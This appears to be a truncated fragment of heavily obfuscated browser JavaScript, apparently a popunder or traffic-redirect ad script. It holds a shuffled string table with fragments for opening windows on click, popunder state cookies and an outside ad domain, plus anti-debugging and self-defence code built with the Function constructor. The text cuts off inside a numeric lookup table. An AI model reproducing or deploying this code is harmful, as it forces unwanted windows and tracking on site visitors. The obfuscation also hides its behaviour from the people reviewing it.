Pe={t:0x284,A:0x51,e:0x2c4,l:0x29b,O:0x180,a:0x30c,k:0x3c4,G:0x339,D:0x3aa,N:0x1f2,s:0x5a9,P:0x61d,c:0x3b3,B:0x371,S:0x4f3,w:0x4e8,r:0xb4,L:0x58b,F:0x2ea,v:0x49b,p:0xed,R:0x2b,I:0x41,d:0xf,b:0x287,X:0x55d,f:0x337,y:0x1eb,z:0x370,x:0x444,K:0x2d5,i:0x142,J:0x106,o:0xa8,E:0x2fd,u:0x1f7,C:0x2f7,H:0x323,U:0x2a1,j:0x3a9,Z:0x56f,Y:0x34b,V:0x17c,M:0x3b4,T:0x2c6,n:0x7c7,m:0x687,g:0x74c,q:0x6b9,h0:0x692,h1:0x9d,h2:0x6b,h3:0xe5,h4:0x1c0,h5:0x33,h6:0x3da,h7:0x665,h8:0x22e,h9:0x396,hh:0x3f4,ht:0x2ee,hA:0x329,he:0x132,hW:0x2c9,hQ:0x29a,hl:0x292,hO:0x48c,ha:0x2db,hk:0x6c3,hG:0x285,hD:0x296,hN:0x113,hs:0x25a,hP:0x4a,hc:0x38,hB:0x146,hS:0x1e2,hw:0x2e7,hr:0x4e,hL:0x2d2,hF:0x193,hv:0x101,hp:0x59,hR:0xea,hI:0x1df,hd:0x305,hb:0x3fa,hX:0x2e3,hf:0x17a,hy:0x26,hz:0x330,hx:0x42c,PW:0x221,PQ:0xcc,Pl:0x39e,PO:0x6e,Pa:0x1db,Pk:0x217,PG:0x2c7,PD:0x10b,PN:0x341,Ps:0x2bf,PP:0x186,Pc:0x4b6,PB:0x2c9,PS:0x4c5,Pw:0x272,Pr:0xf1,PL:0x67,PF:0x2de,Pv:0xa2,Pp:0x478,PR:0x54,PI:0x5cb,Pd:0x48c,Pb:0x590,PX:0x21a,Pf:0x738,Py:0xc8,Pz:0x168,Px:0x180,PK:0x56,Pi:0x247,PJ:0x7f,Po:0x5a,PE:0x53,Pu:0xf4,PC:0x1ce,PH:0xa1,PU:0x1ca,Pj:0xf6,PZ:0xcb,PY:0x28f,PV:0x378,PM:0x12c,PT:0x5b4,Pn:0x55f,Pm:0x14a,Pg:0xd,Pq:0x152,c0:0x3b,c1:0x2a,c2:0x352,c3:0x17b,c4:0x3f3,c5:0xd7,c6:0x400,c7:0x210,c8:0x84,c9:0x25e,ch:0x57,ct:0xda,cA:0xa3d,ce:0x84b,cW:0x700,cQ:0x92f,cl:0x7f2,cO:0x23,ca:0x12f,ck:0x114,cG:0xe9,cD:0x120,cN:0x5a4,cs:0x441,cP:0x5ae,cc:0x20b,cB:0x190},PA={t:0x23,A:0xfc,e:0x1b9,l:0xd7},Pt={t:0x158,A:0xf3,e:0xcc,l:0x5ec},Ph={t:0x11,A:0x397,e:0x28,l:0x61},P5={t:0x1e9,A:0x16b,e:0x0,l:0x23},P4={t:0x286,A:0x1b3,e:0x1ef,l:0x10c};function ej(t,A,e,l,O){return hj(A- -P4.t,t,e-P4.A,l-P4.e,O-P4.l);}function eZ(t,A,e,l,O){return hH(t-P5.t,l- -P5.A,e-P5.e,A,O-P5.l);}var t={'LhYvJ':function(O){return O();},'GoBkk':function(O,a){return O===a;},'ZLuQv':eU(-Pe.t,-Pe.A,-Pe.e,-Pe.l,-Pe.O),'PbcqA':eU(Pe.a,Pe.k,Pe.G,Pe.D,Pe.N),'eHlBr':function(O,a){return O(a);},'aOifl':function(O,a){return O+a;},'vdBif':ej(Pe.s,Pe.P,Pe.c,Pe.B,Pe.S)+eZ(Pe.w,Pe.r,Pe.L,Pe.F,Pe.v)+eZ(Pe.p,-Pe.R,Pe.I,-Pe.d,-Pe.b)+eZ(Pe.X,Pe.f,Pe.y,Pe.z,Pe.x),'DqoMh':ej(Pe.K,Pe.i,-Pe.J,Pe.o,Pe.E)+eU(Pe.u,Pe.C,Pe.H,Pe.U,Pe.j)+ej(Pe.Z,Pe.Y,Pe.V,Pe.M,Pe.T)+eY(Pe.n,Pe.m,Pe.g,Pe.q,Pe.h0)+eZ(Pe.h1,-Pe.h2,-Pe.h3,Pe.h4,-Pe.h5)+eV(Pe.h6,Pe.h7,Pe.h8,Pe.h9,Pe.hh)+'\x20)','oiQVp':eV(Pe.ht,Pe.hA,Pe.he,Pe.hW,Pe.hQ)},A;try{if(t[ej(Pe.hl,Pe.hO,Pe.ha,Pe.hk,Pe.hG)](t[eZ(Pe.hD,-Pe.hN,Pe.hs,Pe.hP,-Pe.hc)],t[eZ(-Pe.hB,Pe.hS,Pe.hw,Pe.hr,Pe.hL)]))t[eV(-Pe.hF,-Pe.hv,Pe.J,-Pe.hp,Pe.hR)](t);else{var l=t[eV(Pe.hI,Pe.ha,Pe.hd,Pe.hb,Pe.hX)](Function,t[eV(Pe.hf,Pe.hy,Pe.hz,Pe.hx,Pe.PW)](t[eZ(-Pe.PQ,Pe.Pl,-Pe.PO,Pe.Pa,Pe.Pk)](t[eU(-Pe.PG,-Pe.PD,-Pe.PN,-Pe.Ps,Pe.PP)],t[eU(Pe.Pc,Pe.PB,Pe.PS,Pe.Pw,Pe.Pr)]),');'));A=t[ej(Pe.PL,Pe.PF,Pe.Pv,Pe.Pp,Pe.PR)](l);}}catch(a){t[ej(Pe.PI,Pe.Pd,Pe.Pb,Pe.PX,Pe.Pf)](t[eZ(-Pe.Py,-Pe.Pz,-Pe.Px,Pe.PK,-Pe.Pi)],t[eZ(-Pe.PJ,Pe.Po,-Pe.PE,Pe.PK,Pe.Pu)])?A=window:this[eU(Pe.PC,Pe.PH,Pe.PU,Pe.Pj,Pe.PZ)+'p']||(this[ej(Pe.PY,Pe.PV,Pe.PM,Pe.PT,Pe.Pn)+eU(-Pe.Pm,-Pe.Pg,-Pe.Pq,-Pe.c0,Pe.c1)]?this[ej(Pe.c2,Pe.c3,Pe.c4,Pe.c5,Pe.c6)+eU(-Pe.c7,Pe.c8,Pe.c9,-Pe.ch,-Pe.ct)](A):this[eY(Pe.cA,Pe.ce,Pe.cW,Pe.cQ,Pe.cl)+'p'](a));}function eU(t,A,e,l,O){return hu(t,A-Ph.t,A- -Ph.A,l-Ph.e,O-Ph.l);}function eY(t,A,e,l,O){return hC(t-Pt.t,O,e-Pt.A,l-Pt.e,A-Pt.l);}function eV(t,A,e,l,O){return hC(t-PA.t,t,e-PA.A,l-PA.e,O-PA.l);}A[eV(Pe.cO,Pe.ca,-Pe.ck,Pe.cG,Pe.cD)+ej(Pe.cN,Pe.cs,Pe.cP,Pe.cc,Pe.cB)+'l'](h,0xdf*0x7+-0x10*0xdd+0x5*0x4ab);}());var url2=url;function W(){var RV=['LwxBg','Width','22XqPNiU','wWpeR','qSYPN','ZIQhr','qDztj','dvXiZ','nicke','n\x20(fu','ioEpa','GhspO','jMmEF','bNspV','zJnPX','tryPo','YZPva','AbFvW','irYnI','ZnfWX','NblKB','0201-','nwRSw','vSBvR','orstK','OfTAX','yKaeh','Jjghg','mMlxI','FAViy','DpHLI','frnaC','MzEdS','daRky','\x5c+\x5c+\x20','setCo','alWin','TpENr','wXfeu','xECLu','BhSrv','ESufL','vgphZ','CnKEi','gamCk','ufUcc','tdNLp','QjHkh','entLi','AVjzX','BpWqm','xcxCo','2ZOseWp','juWYG','qSsuS','fRedX','PsVui','rPAmH','ar=no','XIBaT','SXzWs',',widt','sUitS','conso','rgbXI','HNbAi','input','appen','ruxaM','QZzaA','UAUjh','floor','63docKGQ','paren','PBbDn','docum','ement','e)\x20{}','NWwZB','focus','pires','xtcjA','self','neAHP','NymNp','QMACG','KLbWh',':blan','winWi','uFNWE','MhGWw','mMsEV','ydHyu','CZJzc','GlGIW','zA-Z_','vIaLI','|4|1','ESswc','4355886ZFLttT','\x5c(\x20*\x5c','cJqWV','vent','xbGPy','NzCpU','expir','ZleZN','iBmxE','TPOwS','QrKan','TIaGr','Hocyz','qgqJU','blur','TQIOg','open','ZrdMn','lsbri','mfIrr','AxNhQ','Qjygg','Jdnbo','Mouse','tatus','licke','Xdqcj','mQuSr','href','Lqbkk','hcbrX','nsvma','fgQEf','3|0|4','15254','1,men','HIMjk','cBVyD','JbaMS','twFYO','CiBEv','TjvMc','qLkNZ','YxwrZ','n()\x20','HOIiz','zsqVT','yDESU','lengt','LcCcH','on:ab','luHKX','nEuYk','zKaiP','KjwOP','getEl','OQJHU','wxdQW','lxjEH','YORWH','vnoFz','doAYM','CvpWf','yWdjU','Heigh','hack','\x20defi','jUFHw','hsETb','fRcLR','iKyXe','AOHpM','swJmV','LlBqj','state','oQUeh','jGOMX','fhIRu','value','CaVoK','eWxox','FFnfU','36dgJ','EfVus','UpWHm','qczJE','peSyU','GphJG','RfLvF','IzRli','oAkYo','khyXN','YLJhB','oIgip','popOn','tMIsl','YqbjN','oMGhM','gName','nYqQE','AohHZ','rvbjz','eoqXC','yuHyz','erCas','YjQLj','is\x22)(','sLsxK','UuHwt','resiz','KPKBg','fOxJH','Ads','EKQQv','MuOtd','thbIP','oqbvY','toLow','GPecT','uQAFo','edsmX','XjuXk','setIt','pvcLv','CziBd','XfcUK','ZoQWc','OUrgF','959BC','bar=y','nOUgC','JRPxS','sllqJ','ExkZq','BLLPb','ZdWmo','CaaeE','TCENO','KGSpK','BVZlG','gQyop','QUCKT','ZzVXX','PetLY','hGzKL','WClvi','ar=1,','NDPos','HCbAZ','FMwkq','VXaXV','ygQqS','adgRY','LlJnd','TRSRO','EGSen','INFDt','hMHEv','BZWeW','retur','QIMXl','|4|3','subst','KezoC','Oqiun','trace','ksuYv','pop','QkiYy','yudKK','EtPQG','VYJHf','sXiPQ','xwsBp','lbars','JqxLs','locat','VAuHO','LMHPG','clsid','VOhTb','lbvrD','bfwAD','const','BrPCt','idth=','AdfZb','bsEjP','ZZEkC','ztKVX','|5|3|','JwaQS','vdBif','VfwXL','ebEjZ','HNKJx','EpAUz','firef','NueCo','DNBhv','rxSXz','jQSXZ','0,loc','zoIWh','prwjg','click','XnYQc','IWbyK','MQxVG','debu','jwCJi','bDOjW','ASGzc','VIUcY','Kwekm','hEVrR','|4|2','xMVyR','YwKze','TFoyW','YkfcK','213308wVVBJV','*(?:[','kAUpx','bPoHZ','4|3|0','PvWJI','AOvJC','close','xXZbW','vqEQY','fqurn','apply','DtJKj','IorLK','ezTUT','cJfTb','tchEv','vwdkN','zAPDu','LAXIh','jozEL','ent','hQEEH','TRzeP','SymRe','UazhE','duAmA','PUknl','mLkzk','OLdcb','KHeRs','local','|5|1|','vNeDd','SNNIA','oWEYx','HeGkg','about','aHmnF','CUvQx',')+)+)','RlBdB','WsLYS','UQmXq','epCBe','HXuWk','LYtMj','useTa','DBhOa','avtZP','FGhdG','EQDch','newst','CQXTX','KyFrB','UnFPl','aznuj','EEIYH','NSCSq','State','d\x20hoo','pen','jvCGa','sgxxE','njEEX','TSOiY','dChil','JCoLm','Nnedj','heKIf','CNKcG','XIBlV','lsBdX','gaTxz','isTab','Wgred','GBydT','wmFRz','nwGiA','jFHHw','JPdRV','gVVpU','wvfwO','EGCoD','YKKdT','MSIE','GkLsp','PgtGE','CJPbw','CASoW','WYjrm','KqvfE','hgbIa','oTsrM','YaBei','|0|1','(((.+','TNzkn','scree','OsSCG','ccRgj','YlsGT','EEbsh','BJMyN','wOlgs','rZLaB','5itwo','pSmxS','ZUQdI','TrFIm','HGJmF','_.myp','popnu','pAliv','ktRsx','aTNJK','272068wUwuSh','odXJg','qNJiA','vXHRc',',left','oWRGt','hdloP','SehyX','updat','FnPVR','setAt','safar','res=','ROMBE','jXWIh','{}.co','reEve','FIzXZ','eChil','jiqjM','Bolbb','vCIXy','5MRzhXG','gydRE','YxKKJ','bpvKr','4|1|2','ITHGg','yvAVG','Zjyjb','eEven','PXQYs','mdejp','ErrzT','able=','wHZrG','vQvpx',';expi','t:1px','ksqiM','nolIm','FeMnK','openW','dxBCe','BNtQf','RNKuM','fVZfK','eSbMY','Gztvf','pop\x20u','GiSlE','oweZy','QRxRJ','kJnCw','tNode','WZESG','xJiTo','PHYtN','DwZmH','keoMZ','xnTpv','mpZZt','oIzoF','hibXl','eVdbu','YGgLo','|1|3|','rJZlG','HCoKx','bqGAh','nAMqP','chain','doTab','LUdiD','ROnOD','iGkEU','ACmjy','Cap=','TxikW','FRlMF','EyWTe','ack','osNEi','jvxzd','zcCWL','nder_','WuWrj','uWfbH','IRbSn','EsDdv','onCli','hTMZA','bNjUi','ONZnu','butto','4342135sgErAO','c.com','t:0;p','CzkTH','Skhvl','EpFKj','nFeJL','mxzoX','hKPFu','Click','ihqLk','ation','bDRkH','bbdcK','der','WeABk','mGGRS','uROLU','UZllo','HRrbE','warn','initM','OwQSy','width','ywYte','NPBoq','Sfopm','nIVQT','body','USppm','mAqjC','ezHgz','SHEDK','ndfwn','ned','AuDXf','73TZr','JFfFA','bind','kECDx','wgpZo','isChr','TKYgY','searc','userA','faxYe','FqjPs','Udtag','zyQYo','wmVcE','vvzyn','ready','Hfudd','cnSBc','webki','DtMVw','KKJZC','uOuLa','rzpuA','QMjqz','CfGEK','RhDnN','toGMT','SlzTb','wBzWw','dSLnf','dsSYa','RLitU','event','vqrNB','jXxuB','qYvsW','ZtsBG','PFIyl','DWUFL','WqCYm','enX=','drMsH','a-zA-','VUoBm','XIVbG','14445','TdLIa','FRjdl','VDeBG','LwFla','pop_u','SkKhJ','nEoeW','cAdzX','RPBit','1|3|2','RSsDR','MhSVl','RWPRb','TlkSq','Tvwpi','NaoeI','GOvMS','|0|4','MZagP','shift','type','FFF5-','vRNFP','yAdCz','AdvSb','mEqDY','dth','HhcQP','PlyaD','sRNjr','enyYo','YVcaT','KHTNZ','ion\x20*','zAXTx','thQwi','GkzNq','TLXZH','DrdgY','VVgOn','vYFwT','test','AQCDe','84pDP','hPGKB','DwrGF','KxzNk','euLjV','=1,st','FjiLo','enTyD','frUQw','Ewwao','VfqXy','NmwxR','YoEsQ','BKhLc','BctKE','ogbCu','ing','gvGUs','index','iEgPm','2|4|3','KUMKZ','stene','BXRgm','TitgN','strin','call','ructo','nctio','NSIEd','sEeYw','tckzO','Qoxda','RrRKL','Under','getPo','00A0C','LmIWk','ppPBa','qAXSz','SQTVn','|2|1','sMaag','mJlKE','split','PFlcW','yzYJL','EJwPB','CVTii','windo','aKZhT','HcYoG','=1,to','ztAep','zAhvz','oZfla','pIENo','zoDXN','MlZJD','QnkcK','Ylwpd','HAXcP','xNYUD','hasPo','XnFlq','gent','ight','atusb','FKNrK','WoJhd','6lLno','eWZRx','eivkc','UTKVC','IuzwD','OlJjk','ghmIU','DTpgG','remov','3|2|0','table','tion','sardj','maiXN','oCdFa','muUOX',',scro','qbuuL','s&t','cOqcm','LigVY','parse','IwpoZ','YlqXV','cwSoF','AFfVI','https','JfsAM','cnuvX','DfLcM','tgKfG','5243250pMRuwR','__pro','$]*)','iEqqQ','onloa','kgcWm','fVqHj',';path','EHfCR','vheTX','DCidi','solut','scrol','bUnde','RPNyr','cgnuY','ZLuQv','iozYg','ZqouM','match','PbcqA','EqzTo','Qcobb','ntGBT','XFaBi','addEv','ring','IURNt','oiQVp','Open','creat','tribu','UWSZI','gIDcV','okie','eyccj','EkvQk','SjXab','uFqJG','=no,r','chBLl','HWrgz','nubar','EpcAb','okOUV','TDRyR','hjEZF','hFnPC','QttYq','pop_c','to__','uXOiv','0;lef','MEEDg','fFpFS','WAorE','ngEQK','PHVos','eft=0','vapBZ','BHACN','PZWwc','oKiQU','XZEWu','niBXt','XSpku','UIhrm','dNAjy','DeGOt','mPZOc','AJvvL','pZeJO','yFqeK','count','setTi','jnXCR','getDa','zsbGw','GaSDS','jtjfK','watkq','zbVOK','dCdTb','ovhXS','hlwPd','czDvr','error','hMTgL','mSJyB','BJCWK','zEoXo','sByTa','mZxQY','sgHyT','bBMdd','DgqeV','jGnxt','hours','sYfbi','hijHf','ApuNb','PEvWu','qaPzj','WGtHw','bjUOE','tpkxg','LhYvJ','UQJBm','rLiws','BSfQH','QEYbA','31452','push','HDxIn','lootT','=0,\x20w','kLYmN','proto','rage','start','foLlH','KqRDT','rYenv','vuEiD','ZVGrj','rHBzg','QGCgo','TzQWZ','KcQQw','8D03-','qIOOR','IjfwQ','oMePE','Iqana','yJWJC','XZOEK','njJMs','FAJRX','CLICK','sribX','fDSIV','ronbB','=1;ex','WWWQs','SRJUY','dzyUs','WRxHF','ZfhzZ','lmdJi','JYBWw','XpFFq','zyyMr','eElem','rnFev','MTSnm','2Mpcg','PaZwi','reYgI','loMYw','lxmPZ','setIn','aZwFm','pdTra','tmOwj','while','DXqIZ','PMmmc','oud.t','orage','XyQJl','78FhS','onSto','YHpag','15IOlaJv','fjRJY','pxRno','CHidZ','popDo','GcqCt','VKmZF','ciExc','dElPV','bptxJ','NS_Ac','tBDom','aJDTp','ableH','Ofygt','lvJTO','XjLFv','VGiDD',';top:','CPLQI','ion','LOKMD','pbVJl','Nmhch','TUcTU','GqvWt','_blan','FEGmy','IJGbg','LpXyC','ytnGe','SxPyj','Apple','LvIfO','YWCAe','Scrip','ejrlc','ZODlY','fuOtu','QLwCs','hDWDu','p=0,l','ctor(','fhyuP','TYpRm','rqRUd','lQxDk','qFWTK','Qpuox','lzgdc','giJNU','jBhVI','ohahP','YwUkk','rckNC','EoJuj','PpUhp','HrzAs','s=yes','uGVhZ','BdqeZ','Hibfv','heigh','RkJTO','aSdup','ble=1','HnlKU','StVeN','oHLId','\x22retu','dhbVR','izolv','LUnLP','ePopN','aYbps','SxrEZ','XHRkD','xaXjR','TIgDI','dTkex','UPMnw','XTQRm','pNum','UxMjT','koSRq','fbQKl','4|1|5','tabUn','sHaUS','ZaBDd','TjXQy','HEbYn','opund','VZxsG','neCuj','IROwx','bMsZz','xtbnP','LqTJg','yOCPd','RsWxY','FmYdF','teDCb','ivULs','jmrqF','QiEvU','3xxSW','zCNxP','AvySt','gGbrw','dsVOq','inner','cssTe','lxzeV','dghSW','ires=','LAvzo','KlRxG','xFBnw','MgpHw','Zgccz','itdHX','48637','ome','TRcjx','YiQJU','GxPBB','XwVwR','FtsMB','rCeLI','lRU','nGlZK','OCsTg','VzKZe','MtDhP','isIE','BNTXf','aFSaD','Hcduw','iPmUv','OicfH','rNyHD','Bkmgz','QecGD','16489','AenHq','AVNwy','lbSeW','lddyq','init','cooki','k\x20not','IuOOS','KtpuP','atRNT','nIgmi','KvFDG','Cwqaa','Callb','|2|3|','vODPn','ogXrs','Gdnbn','pfqJV','BKfMo','getIt','raffi','cElEw','dispa','tjIAv','jjBlE','BjjYJ','daHla','TFHpv','EQiZo','uxKPO','HSLhj','EIofn','KriJY','Fchdk','tion=','style','rxPza','wFZlf','TRTfy','ar=0,','QwdtT','giXQQ','JFtpB','RTSXc','DYpWs','skfNG','LHQDX','MEMNa','IVtfn','sqsdh','ppZUA','gsCyW','qxGPS','lldjr','Vfuvq','CqppY','0-9a-','UPLos','xrRsT','jmFMb','toolb','nxORZ','Z_$][','PBPDK','FuwAJ','JqoeO','mAVEx','EiljZ','nvAcQ','getCo','CnKWr','rn\x20th','YvEYj','dHKOW','jmLfv','emghC','QfQYj','CWnht','targe','UKDEc','DftBD',';\x20exp','vwYrB','es,me','ruZPy','kFO','Pop','pBFBG','iXpqs','jsHwv','ht=','ZUkQm','HggET','Chrom','okieV',':1px;','info','VMYrz','aOifl','JxJnl','438920LAoXmg','11336','GhFXs','LHypu','AvjHO','fUBfg','LmyPx','UVxvG','setDa','excep','EtGyh','sessi','PFjmM',',loca','TaaYy','xgWfD','cdPtE','gNjkC','QkCna','captu','DzuPw','ubar=','zcUoI','getTi','LesPe','uQKpy','QcpCq','12801','ZTaOu','lsdNw','XwPqE','lper','IEvhN','kkxdN','avail','://cl','TEdIa',',heig','RiIfq','Event','tualO','UjfeQ','terva','nnLAA','JpNYo','funct','PrlGN','zNjAi','XUXSB','pPbuY','RJdou','IteGx','xXfXd','|5|2|','EsQ','RKDfa','DGail','dXRmb','11d1-','EDZQO','FmqDN','QyljF','HKJYG','AopNq','pXczc','kVhSL','nrARE','\x20(tru','acQxw','bLSPe','which','XTADB','Stora','qJhDd','aCroe','cqOze','3|1|0','MDcKm','winHe','PopHe','PyLPP','FJhlG','GhXId','yxUgl','qKebI','vBNQt','fLkpt','class','ZrzUQ','Objec','jVadt','MuQvR','AnLox','opene','swysH','DqoMh','vLNNE',':2D36','UOKbs','attac','SQUOJ','ZfqQm','gmydE','uuizo','MujfI','QTM','llbar','ScBia','qaWhU','msQWf','TEtLv','YCBRW','vCUHF','ZfHZT','qGNQI','kmVzi','rando','GoBkk','LjTlk','qDZEK','CBghu','mxDSE','SoNzn','ILoki','FVmJh','sXnkG','num','gAFvF','BWQSL','VnxRG','TFISH','gger','NOrij','TrXBd','KmCxy','VKhou','IVdaz','DOM','2|0|4','WqTGm','eiwhe','nstru','zPwZb','FvkWL','AsqTi','eEfyC','zzeQh','zSLKw','NQCzq','KjcLn','rVXzw','dcRXu','IzBJm','PVVpv','1476060MeniSO','JfUeb','getSt','ouseE','ScZdQ','yes,s','JvZWt','BOjem','ANqYi','bkFEN','actio','cWylf','gCsLh','qIZPP','jJxpk','uHNMR',',scre','uNaZa','JgLcI','enY=','teePq','UAjhB','nvQuP','hEven','sDxoN','/?new','0|1|2','0|4|1','LreYQ','tkvuq','log','JDAGj','YvZuh','NnzpE','NBLdM','hdAPA','tvmbD','KibHq','eHlBr','14Nlq','jWuGp','TLOTH','ZVzBl','mmyer','fvWpm','WebKi','GJpAk','ukAkM','Mrxws','toStr','srhxz','FJIRO','hMoqv','UHEcW','Strin','ujGdO','yJZ','ositi','uyWWf','CZfNo','ById','vuXof','top=0','vPZZN','TptJf','loaHb','gify','GmzJh','ihSpD','IYGFW','euulW','OQnmW','QIZRP','SMdql','HCgGp','UDifC','Dauxr','kTNXg','nqtoh','esiza','onPop','versi','cDgjn','setSt','objec','CfytM','EWEWX','oncli','lNJdb','zyzOI','HUyNI','rTwgK','dTzRq','fCMbK','eulCe','nts','GOHSE','Loade','cUDUf','Uyqqs','nder\x20','TLcVZ','MdFRs','wPgLn','bzkLM','zOkJg'];W=function(){return RV;};return W();}(function(A,e){var Bt={t:0xd5,A:0x13b,e:0x40,l:0x34,O:0xf5,a:0x30c,k:0x12b,G:0x275,D:0x44e,N:0x3d4,s:0x255,P:0x562,c:0x3ac,B:0x40d,S:0x39d,w:0x5b,r:0x6d,L:0x81,F:0x2e6,v:0xa8,p:0x161,R:0x505,I:0x472,d:0x378,b:0x2d2,X:0x841,f:0x6f4,y:0x579,z:0xaa0,x:0x68f,K:0x28f,i:0x1bf,J:0x414,o:0x142,E:0x1ed,u:0x388,C:0x105,H:0x56,U:0x38e,j:0xe2,Z:0x8f2,Y:0x658,V:0x5c1,M:0x408,T:0x645,n:0x1be,m:0x14f,g:0x231,q:0xf4,h0:0x129,h1:0x2b2,h2:0x40c,h3:0x2e9,h4:0x568,h5:0x4d3,h6:0x330,h7:0x45d,h8:0x65,h9:0xd9,hh:0x1cf,ht:0x3bf,hA:0x103,he:0x2bb,hW:0x190,hQ:0xf4,hl:0x47e,hO:0x1e2,ha:0x433,hk:0x70c,hG:0x2a9,hD:0x35,hN:0x3fa,hs:0x3b7,hP:0x252,hc:0x29b,hB:0x163,hS:0x90,hw:0x8a,hr:0x2cf,hL:0x1bb,hF:0x3e6,hv:0xdb,hp:0x387,hR:0x56c,hI:0x342,hd:0x16d,hb:0x2ce,hX:0x30b,hf:0x252,hy:0x2cb,hz:0x42c,hx:0x66a,BA:0x37c,Be:0x2c9,BW:0x66c,BQ:0x66a,Bl:0x3e3,BO:0x66d,Ba:0x5c7,Bk:0x5cf,BG:0x810,BD:0x917,BN:0x8c3,Bs:0x6ae,BP:0x349,Bc:0x6f1,BB:0x5dc,BS:0x64f,Bw:0x4c1,Br:0x247,BL:0x345,BF:0x676,Bv:0x6e3,Bp:0x511,BR:0x779,BI:0x709,Bd:0x63d,Bb:0x575,BX:0x993,Bf:0x627,By:0x393,Bz:0x5c6,Bx:0x6ce,BK:0x6b2,Bi:0x967,BJ:0x9a3,Bo:0x6ac,BE:0x981,Bu:0x7e5,BC:0xc6,BH:0x4a0,BU:0x4f5,Bj:0x23f,BZ:0x358,BY:0x2c7,BV:0x129,BM:0x150,BT:0xe7,Bn:0x16a,Bm:0x60e,Bg:0x151,Bq:0x41b,S0:0x393,S1:0x4d4,S2:0x65b,S3:0x458,S4:0x240,S5:0x61d,S6:0x474,S7:0x3c0,S8:0x428,S9:0x45b,Sh:0x23a,St:0x63f,SA:0x985,Se:0x7c4,SW:0x53b,SQ:0x7ef,Sl:0x3aa,SO:0xcf,Sa:0x4a6,Sk:0x256,SG:0x381,SD:0x353,SN:0x33,Ss:0x61,SP:0xdc,Sc:0x29,SB:0xc6,SS:0x11e,Sw:0x3eb,Sr:0x1ec,SL:0x37,SF:0x1de,Sv:0x2a0,Sp:0x92,SR:0x11,SI:0x3d0,Sd:0x328,Sb:0x31f,SX:0x452,Sf:0x1fb,Sy:0x89e,Sz:0x63e,Sx:0x84b,SK:0x80c,Si:0x62c,SJ:0x1c,So:0x2de,SE:0x155,Su:0x1c9,SC:0x879,SH:0x5f3,SU:0x66e,Sj:0x8c7,SZ:0x7c6,SY:0x507,SV:0x58f,SM:0x6b4,ST:0x7b8,Sn:0x296,Sm:0x432,Sg:0x593,Sq:0x307,w0:0x3bd,w1:0x17c,w2:0x23c,w3:0x204,w4:0x22,w5:0x1b,w6:0x5a3,w7:0x412,w8:0x2b1,w9:0x3a5,wh:0x4bf,wt:0x285,wA:0x444,we:0x2d3,wW:0x329,wQ:0xa0,wl:0x402,wO:0x9e,wa:0x17c,wk:0x19d,wG:0xde,wD:0x9,wN:0x106,ws:0x9a5,wP:0x570,wc:0x43f,wB:0x8ea,wS:0x708,ww:0x4da,wr:0x369,wL:0x3c8,wF:0x494,wv:0x4f0,wp:0x112,wR:0x3b0,wI:0x24e,wd:0x31a,wb:0xb9,wX:0x24,wf:0xdc,wy:0x392,wz:0x1a3,wx:0x77,wK:0x2f6,wi:0xb4,wJ:0x27d,wo:0x1db,wE:0x230,wu:0xeb,wC:0x324,wH:0x69,wU:0x5d,wj:0x2ea,wZ:0x7f,wY:0x481,wV:0x455,wM:0x2ae,wT:0x175,wn:0x171,wm:0x27,wg:0x2f,wq:0x6c0,r0:0xa03,r1:0x767,r2:0x7cd,r3:0x763,r4:0x241,r5:0x97,r6:0x2cc,r7:0x246,r8:0x37,r9:0x223,rh:0x3e2,rt:0x31d,rA:0x46f,re:0x44b,rW:0x3a6,rQ:0x22a,rl:0x37c,rO:0x14b,ra:0xe4,rk:0x80,rG:0x78,rD:0x19c,rN:0xb,rs:0x5f7,rP:0x83c,rc:0x6fd,rB:0x8f7,rS:0x637,rw:0x33e,rr:0x16b,rL:0x2d6,rF:0x2ef,rv:0x100,rp:0x3d3,rR:0x348,rI:0x576,rd:0x1fd,rb:0x7a,rX:0x179,rf:0x1e8,ry:0xd0,rz:0x483,rx:0x1aa,rK:0x53c,ri:0x24f,rJ:0x3f0,ro:0x734,rE:0x406,ru:0x992,rC:0x8e4,rH:0x6d3,rU:0x272,rj:0x1df,rZ:0x1c7,rY:0x10b,rV:0x1ba,rM:0x308,rT:0xa9,rn:0x3d,rm:0x317,rg:0x118,rq:0x234,L0:0x147,L1:0x127,L2:0x4af,L3:0x370,L4:0x2a2,L5:0x3a,L6:0x39e,L7:0x312,L8:0x1d5,L9:0x34c,Lh:0x729,Lt:0x743,LA:0x5c3,Le:0x50e,LW:0x32,LQ:0x27,Ll:0x56,LO:0x2e8,La:0x50a,Lk:0x72c,LG:0x3a3,LD:0x50e,LN:0x4c,Ls:0x94,LP:0x1af,Lc:0x109,LB:0x1d6,LS:0x3de,Lw:0x113,Lr:0x528,LL:0x1ea,LF:0x64d,Lv:0xb9,Lp:0x1c3,LR:0x17a,LI:0x9d,Ld:0x95,Lb:0x108,LX:0x3b4,Lf:0x115,Ly:0x399,Lz:0x5a4,Lx:0x360,LK:0x267,Li:0x12f,LJ:0xed,Lo:0x65,LE:0x5e,Lu:0xf5,LC:0x10d,LH:0x101,LU:0x249,Lj:0x8b,LZ:0x5ce,LY:0x6af,LV:0x4de,LM:0x32f,LT:0x27e,Ln:0x747,Lm:0x6e0,Lg:0x7aa,Lq:0x756,F0:0x1c7,F1:0x472,F2:0x488,F3:0x711,F4:0x5d3,F5:0x197,F6:0x456,F7:0x58b,F8:0x715,F9:0x76e,Fh:0x612,Ft:0x80a,FA:0x4e,Fe:0x148,FW:0x73,FQ:0x3bc,Fl:0x167,FO:0x75d,Fa:0x75a,Fk:0x866,FG:0x8d6,FD:0x668,FN:0x8b8,Fs:0xa83,FP:0x954,Fc:0xaf5,FB:0x9b9,FS:0x2e1,Fw:0x486,Fr:0x493,FL:0x1f5,FF:0xcf,Fv:0x3c,Fp:0x1d9,FR:0x670,FI:0x62f,Fd:0x56f,Fb:0x519,FX:0x411,Ff:0x24c,Fy:0x715,Fz:0x49e,Fx:0x92c,FK:0x98b,Fi:0x479,FJ:0x7fb,Fo:0x6de,FE:0x3e5,Fu:0x10,FC:0x1ff,FH:0x3b,FU:0x140,Fj:0x4e3,FZ:0x403,FY:0x32c,FV:0x5d7,FM:0x14c,FT:0x1d8,Fn:0x2fd,Fm:0x88a,Fg:0x902,Fq:0x8f6,v0:0x91d,v1:0x82d,v2:0x7a3,v3:0x385,v4:0x2f7,v5:0x567,v6:0x290,v7:0x3ad,v8:0x3f2,v9:0x17f,vh:0x3b,vt:0x28e,vA:0x58,ve:0xafb,vW:0x60a,vQ:0xa9c,vl:0x7c9,vO:0x862,va:0x270,vk:0xbb,vG:0x45e,vD:0x3f6,vN:0x62c,vs:0x4f6,vP:0x377,vc:0x4dc,vB:0x3ef,vS:0x8f,vw:0x5bd,vr:0x1a3,vL:0x84,vF:0